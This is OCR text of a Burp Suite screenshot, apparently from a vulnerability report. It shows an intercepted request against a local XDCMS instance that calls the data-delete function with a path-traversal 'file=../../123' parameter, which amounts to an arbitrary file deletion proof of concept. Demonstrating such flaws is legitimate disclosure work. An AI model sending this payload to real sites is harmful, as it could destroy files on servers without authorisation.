 Burp Suite Community Edition v2.1.04 - Tempo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exte
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:28000
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index.php?m=xdcms&c=data&f=delete&file=../../123 HTTP/1.1
Host: 127.0.0.1:28000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101 F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:28000/index.php?m=xdcms&c=data&f=data_file
Cookie: dhtmlgoodies_expandedNodes=%2C5%2C2%2C; PHPSESSID=1beea2b6c496eff8883c
member_userid=3
Upgrade-Insecure-Requests: 1